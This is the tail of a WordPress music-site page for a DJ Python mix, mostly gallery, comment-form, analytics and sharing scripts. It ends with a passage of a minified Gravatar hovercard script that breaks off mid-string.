				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-be72042db897b33649ee703b5f694a00">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/dj-python-luis-057-schwyn/":72179};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"72179","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "72179" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"3e94f50f79","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fdj-python-luis-057-schwyn%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js
body_size: 6904
content:
!function(){"use strict";function t(r){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(r)}function r(r){var a=function(r,a){if("object"!=t(r)||!r)return r;var n=r[Symbol.toPrimitive];if(void 0!==n){var e=n.call(r,a||"default");if("object"!=t(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===a?String:Number)(r)}(r,"string");return"symbol"==t(a)?a:a+""}function a(t,a,n){return(a=r(a))in t?Object.defineProperty(t,a,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[a]=n,t}var n={d:(t,r)=>{for(var a in r)n.o(r,a)&&!n.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:r[a]})},o:(t,r)=>Object.prototype.hasOwnProperty.call(t,r)},e={};n.d(e,{S:()=>_});var o,i={top:"paddingBottom",bottom:"paddingTop",left:"paddingRight",right:"paddingLeft"};function c(t,r,a){var n=void 0===a?{}:a,e=n.placement,o=void 0===e?"right-start":e,c=n.offset,v=void 0===c?0:c,s=n.autoFlip,d=void 0===s||s,l=n.autoShift,h=void 0===l||l;r.style.padding="0";var u=t.getBoundingClientRect(),_=r.getBoundingClientRect(),g=u.top+scrollY,f=u.bottom+scrollY,m=u.right+scrollX,p=u.left+scrollX,w=u.top,b=innerHeight-u.bottom,k=u.left,y=innerWidth-u.right,j=0,S=0,O=o.split("-"),L=O[0],x=O[1];if(v=Math.max(0,v),d){var C=_.height+v,I=_.width+v;"top"===L&&w<C&&b>w?L="bottom":"bottom"===L&&b<C&&w>b?L="top":"left"===L&&k<I&&y>k?L="right":"right"===L&&y<I&&k>y&&(L="left")}if(h){var H=_.height-u.height,M=_.width-u.width,P=H/2,U=M/2;"top"!==L&&"bottom"!==L||("start"===x&&y<M?x=y<U?"end":void 0:"end"===x&&k<M?x=k<U?"start":void 0:void 0===x&&(y<U||k<U)&&(x=y>k?"start":"end")),"right"!==L&&"left"!==L||("start"===x&&b<H?x=b<P?"end":void 0:"end"===x&&w<H?x=w<P?"start":void 0:void 0===x&&(b<P||w<P)&&(x=b>w?"start":"end"))}"top"===L||"bottom"===L?(j=p+u.width/2-_.width/2,S="top"===L?g-_.height-v:f,"start"===x&&(j=p),"end"===x&&(j=m-_.width)):(j="right"===L?m:p-_.width-v,S=g+u.height/2-_.height/2,"start"===x&&(S=g),"end"===x&&(S=f-_.height)),r.style.position="absolute",r.style.left=j+"px",r.style.top=S+"px",r.style[i[L]]=v+"px"}function v(t){var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#x60;"};return t.replace(/&(amp|lt|gt|quot|#39|x60);|[\&<>"'`]/g,(function(t){return"&"===t[0]?t:r[t]}))}function s(t){return encodeURI(t)}function d(t,r,a){var n=t.split("?"),e=n[0],o=n[1],i=new URLSearchParams(o||"");return i.set(r,a),e+"?"+i.toString()}function l(t,r){return t[r]||r}function h(){return h=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var a=arguments[r];for(var n in a)({}).hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t},h.apply(null,arguments)}var u=document,_=function(){function t(t){var r=this,a=void 0===t?{}:t,n=a.placement,e=void 0===n?"right-start":n,o=a.offset,i=void 0===o?10:o,c=a.autoFlip,v=void 0===c||c,s=a.autoShift,d=void 0===s||s,l=a.hideOnTargetClick,h=void 0!==l&&l,_=a.delayToShow,g=void 0===_?500:_,f=a.delayToHide,m=void 0===f?300:f,p=a.additionalClass,w=void 0===p?"":p,b=a.myHash,k=void 0===b?"":b,y=a.onQueryHovercardRef,j=void 0===y?function(t){return t}:y,S=a.onFetchProfileStart,O=void 0===S?function(){}:S,L=a.onFetchProfileSuccess,x=void 0===L?function(){}:L,C=a.onFetchProfileFailure,I=void 0===C?function(){}:C,H=a.onHovercardShown,M=void 0===H?function(){}:H,P=a.onHovercardHidden,U=void 0===P?function(){}:P,A=a.onCanShowHovercard,R=void 0===A?function(){return!0}:A,T=a.i18n,E=void 0===T?{}:T;this.t={},this.i=[],this.v=new Map,this.l=new Map,this.u=new Map,this.attach=function(t,a){var n=void 0===a?{}:a,e=n.dataAttributeName,o=void 0===e?"gravatar-hash":e,i=n.ignoreSelector;t&&(r.detach(),r._(t,o,i).forEach((function(t){t.ref.addEventListener("mouseenter",t.onEnter),t.ref.addEventListener("mouseleave",t.onLeave),t.ref.addEventListener("click",t.onClick)})))},this.detach=function(){r.i.length&&(r.i.forEach((function(t){var a;t.ref.removeEventListener("mouseenter",t.onEnter),t.ref.removeEventListener("mouseleave",t.onLeave),t.ref.removeEventListener("click",t.onClick),clearInterval(r.v.get(t.id)),null==(a=u.getElementById(t.id))||a.remove()})),r.i=[])},this.m=e,this.p=i,this.k=v,this.j=d,this.O=h,this.L=g,this.C=m,this.I=w,this.H=k,this.M=j,this.P=O,this.U=x,this.A=I,this.R=M,this.T=U,this.B=R,this.t=E}var r=t.prototype;return r._=function(t,r,a){var n=this,e=[],o=r.replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()})),i=a?Array.from(u.querySelectorAll(a)):[],c="gravatar.com/avatar/";return o&&t.dataset[o]||"IMG"===t.tagName&&t.src.includes(c)?e=[t]:(e=Array.from(t.querySelectorAll('img[src*="'+c+'"]')),r&&(e=[].concat(e.filter((function(t){return!t.hasAttribute("data-"+r)})),Array.from(t.querySelectorAll("[data-"+r+"]"))))),this.i=e.map((function(t,r){if(i.includes(t))return null;var a,e,c=t.dataset[o];if(c){var v=c.split("?");a=v[0],e=v.length>1?v[1]:""}else if("IMG"===t.tagName){var s=t.src.split("/").pop().split("?");a=s[0],e=s.length>1?s[1]:""}if(!a)return null;var d=new URLSearchParams(e),l=d.get("d")||d.get("default"),h=d.get("f")||d.get("forcedefault"),u=d.get("r")||d.get("rating"),_=d.get("initials"),g=d.get("name"),f=d.get("txt_color"),m=d.get("bg_color");return{id:"gravatar-hovercard-"+a+"-"+r,hash:a,params:(e=[l&&"d="+l,h&&"f="+h,u&&"r="+u,_&&"initials="+_,g&&"name="+g,f&&"txt_color="+f,m&&"bg_color="+m].filter(Boolean).join("&"))?"?"+e:"",ref:n.M(t)||t}})).filter(Boolean).map((function(t){return h({},t,{onEnter:function(r){return n.F(r,t)},onLeave:function(r){return n.G(r,t)},onClick:function(){return n.N(t)}})})),this.i},t.q=function(t,r,a){return'\n\t\t\t<div class="gravatar-hovercard__drawer" data-drawer-name="'+t+'">\n\t\t\t\t<div class="gravatar-hovercard__drawer-backdrop" data-target-drawer="'+t+'"></div>\n\t\t\t\t<div class="gravatar-hovercard__drawer-card">\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-header">\n\t\t\t\t\t\t<h2 class="gravatar-hovercard__drawer-title">'+r+'</h2>\n\t\t\t\t\t\t<button class="gravatar-hovercard__drawer-close" 